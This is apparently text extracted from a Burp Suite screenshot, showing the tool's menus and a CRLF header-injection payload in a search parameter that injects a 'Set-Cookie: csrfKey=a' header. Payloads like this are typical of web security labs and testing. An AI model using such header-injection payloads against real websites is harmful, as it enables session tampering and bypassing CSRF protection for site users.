 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Notes
/?search=hola%0D%0ASet-Cookie:%20csrfKey=a
/?search=hola
Set-Cookie: csrfKey=a